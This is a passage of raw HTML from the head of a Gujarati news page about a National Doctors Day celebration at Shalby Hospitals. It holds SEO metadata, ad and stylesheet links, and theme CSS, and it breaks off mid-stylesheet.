

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/
body_size: 49093
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202213864143798"
     crossorigin="anonymous"></script>
	
	
	<meta name="google-adsense-account" content="ca-pub-6202213864143798">
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://gujjureporter.com/wp-content/uploads/2023/10/Gujju-Reporter-PNG-2.png' type='image/png'>
<link rel='preload' as='font' href='https://gujjureporter.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://gujjureporter.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://gujjureporter.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://gujjureporter.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>શેલ્બી હોસ્પિટલ્સમાં રાષ્ટ્રીય ડોક્ટર દિવસની ઉજવણી - Gujju Reporter</title>
	<meta name="description" content="ડોક્ટરોને સન્માનિત કરવા માટે HDFC બેંકે દ્વારા ટ્રોફીઓ સ્પોન્સર કરવામાં આવી હતી. વાઇસ પ્રેસિડેન્ટ અને ક્લસ્ટર હેડશ્રીમતી જલ્પા શાહ, રાંદેર રોડ" />
	<link rel="canonical" href="https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="શેલ્બી હોસ્પિટલ્સમાં રાષ્ટ્રીય ડોક્ટર દિવસની ઉજવણી - Gujju Reporter" />
	<meta property="og:description" content="ડોક્ટરોને સન્માનિત કરવા માટે HDFC બેંકે દ્વારા ટ્રોફીઓ સ્પોન્સર કરવામાં આવી હતી. વાઇસ પ્રેસિડેન્ટ અને ક્લસ્ટર હેડશ્રીમતી જલ્પા શાહ, રાંદેર રોડ" />
	<meta property="og:url" content="https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/" />
	<meta property="og:site_name" content="Gujju Reporter" />
	<meta property="article:published_time" content="2023-07-01T13:32:58+00:00" />
	<meta property="og:image" content="https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="721" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="હર્ષ ગાયક્વાડ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="હર્ષ ગાયક્વાડ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/#article","isPartOf":{"@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/"},"author":{"name":"હર્ષ ગાયક્વાડ","@id":"https://gujjureporter.com/#/schema/person/9f8490563f1fe6fb6e69bce1a920c82b"},"headline":"શેલ્બી હોસ્પિટલ્સમાં રાષ્ટ્રીય ડોક્ટર દિવસની ઉજવણી","datePublished":"2023-07-01T13:32:58+00:00","mainEntityOfPage":{"@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://gujjureporter.com/#organization"},"image":{"@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/#primaryimage"},"thumbnailUrl":"https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg","keywords":["#gujjureporter #gujjunews #gujarat #crime #politics #india #gold #petrol #delhi #usa #canada #UAE #bollywood #movie #webseries #intrnet #tapi #surat #cricket #t20 #bjpsurat","doctors day","hospital","shalby hospital"],"articleSection":["આરોગ્ય"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/#respond"]}]},{"@type":"WebPage","@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/","url":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/","name":"શેલ્બી હોસ્પિટલ્સમાં રાષ્ટ્રીય ડોક્ટર દિવસની ઉજવણી - Gujju Reporter","isPartOf":{"@id":"https://gujjureporter.com/#website"},"primaryImageOfPage":{"@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/#primaryimage"},"image":{"@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/#primaryimage"},"thumbnailUrl":"https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg","datePublished":"2023-07-01T13:32:58+00:00","description":"ડોક્ટરોને સન્માનિત કરવા માટે HDFC બેંકે દ્વારા ટ્રોફીઓ સ્પોન્સર કરવામાં આવી હતી. વાઇસ પ્રેસિડેન્ટ અને ક્લસ્ટર હેડશ્રીમતી જલ્પા શાહ, રાંદેર રોડ","breadcrumb":{"@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/#primaryimage","url":"https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg","contentUrl":"https://gujjureporter.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-01-at-6.12.11-PM-1.jpeg","width":1600,"height":721},{"@type":"BreadcrumbList","@id":"https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gujjureporter.com/"},{"@type":"ListItem","position":2,"name":"શેલ્બી હોસ્પિટલ્સમાં રાષ્ટ્રીય ડોક્ટર દિવસની ઉજવણી"}]},{"@type":"WebSite","@id":"https://gujjureporter.com/#website","url":"https://gujjureporter.com/","name":"Gujju Reporter","description":"","publisher":{"@id":"https://gujjureporter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gujjureporter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://gujjureporter.com/#organization","name":"Gujju Reporter","url":"https://gujjureporter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gujjureporter.com/#/schema/logo/image/","url":"https://gujjureporter.com/wp-content/uploads/2023/03/cropped-Gujju-Reporter-01-copy-2.png","contentUrl":"https://gujjureporter.com/wp-content/uploads/2023/03/cropped-Gujju-Reporter-01-copy-2.png","width":255,"height":63,"caption":"Gujju Reporter"},"image":{"@id":"https://gujjureporter.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gujjureporter.com/#/schema/person/9f8490563f1fe6fb6e69bce1a920c82b","name":"હર્ષ ગાયક્વાડ","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gujjureporter.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c4ea170238f15d19e0c2b8439a87cdae962004798740ae645b34ab6c54b3e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c4ea170238f15d19e0c2b8439a87cdae962004798740ae645b34ab6c54b3e5?s=96&d=mm&r=g","caption":"હર્ષ ગાયક્વાડ"},"url":"https://gujjureporter.com/author/harshgayakwad/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gujju Reporter &raquo; Feed" href="https://gujjureporter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gujju Reporter &raquo; Comments Feed" href="https://gujjureporter.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gujju Reporter &raquo; શેલ્બી હોસ્પિટલ્સમાં રાષ્ટ્રીય ડોક્ટર દિવસની ઉજવણી Comments Feed" href="https://gujjureporter.com/national-doctors-day-celebration-at-shelby-hospitals/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gujjureporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgujjureporter.com%2Fnational-doctors-day-celebration-at-shelby-hospitals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gujjureporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgujjureporter.com%2Fnational-doctors-day-celebration-at-shelby-hospitals%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gujjureporter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://gujjureporter.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://gujjureporter.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=d774d1c8d3cd007035b6d17b5be7cc72' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://gujjureporter.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.4.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ec2223;}#instagram-link a:hover{color: #ec2223 !important;border-color: #ec2223 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ec2223;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ec2223;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ec2223;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ec2223;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ec2223;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ec2223;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ec2223;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ec2223;}::-moz-selection{background-color: #ec2223;color: #FFFFFF;}::selection{background-color: #ec2223;color: #FFFFFF;}circle.circle_bar{stroke: #ec2223;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 236,34,35,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #ba0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #ba0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ec2223;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ec2223;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #ba0000;}#tie-body .mag-box-title{color: #ec2223;}#tie-body .mag-box-title:before{border-top-color: #ec2223;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ec2223;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ec2223;}#instagram-link a:hover{color: #ec2223 !important;border-color: #ec2223 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ec2223;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ec2223;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ec2223;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ec2223;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ec2223;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ec2223;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ec2223;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ec2223;}::-moz-selection{background-color: #ec2223;color: #FFFFFF;}::selection{background-color: #ec2223;color: #FFFFFF;}circle.circle_bar{stroke: #ec2223;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 236,34,35,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #ba0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #ba0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ec2223;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #ec2223;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #ba0000;}#tie-body .mag-box-title{color: #ec2223;}#tie-body .mag-box-title:before{border-top-color: #ec2223;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #ec2223;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #ec2223;}#top-nav .breaking-news-nav li:hover{background-color: #ec2223;border-color: #ec2223;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #0f0507;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #0f0507;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ec2223;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ec2223;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ec2223;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ec2223;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #f9f9f9;}#main-nav input::-moz-placeholder{color: #f9f9f9;}#main-nav input:-moz-placeholder{color: #f9f9f9;}#main-nav input:-ms-input-placeholder{color: #f9f9f9;}#main-nav input::-webkit-input-placeholder{color: #f9f9f9;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(249,249,249,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #f9f9f9 !important;}#tie-wrapper #theme-header{background-color: #f7f7f7;}#logo.text-logo a,#logo.text-logo a:hover{color: #000000;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(247,247,247,0.95);}}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container{background-color: #f7f7f7;}}#footer{background-image: url(https://gujjureporter.com/wp-content/uploads/2023/10/footer.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;background-position: center center;}.tie-cat-1573,.tie-cat-item-1573 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-1573:after{border-top-color:#e67e22 !important;}.tie-cat-1573:hover{background-color:#c86004 !important;}.tie-cat-1573:hover:after{border-top-color:#c86004 !important;}.tie-cat-1574,.tie-cat-item-1574 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-1574:after{border-top-color:#2ecc71 !important;}.tie-cat-1574:hover{background-color:#10ae53 !important;}.tie-cat-1574:hover:after{border-top-color:#10ae53 !important;}.tie-cat-1575,.tie-cat-item-1575 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-1575:after{border-top-color:#9b59b6 !important;}.tie-cat-1575:hover{background-color:#7d3b98 !important;}.tie-cat-1575:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1576,.tie-cat-item-1576 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-1576:after{border-top-color:#34495e !important;}.tie-cat-1576:hover{background-color:#162b40 !important;}.tie-cat-1576:hover:after{border-top-color:#162b40 !important;}.tie-cat-1577,.tie-cat-item-1577 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-1577:after{border-top-color:#795548 !important;}.tie-cat-1577:hover{background-color:#5b372a !important;}.tie-cat-1577:hover:after{border-top-color:#5b372a !important;}.tie-cat-1578,.tie-cat-item-1578 > span{background-color:#4CAF50 !important;color:#FFFFFF 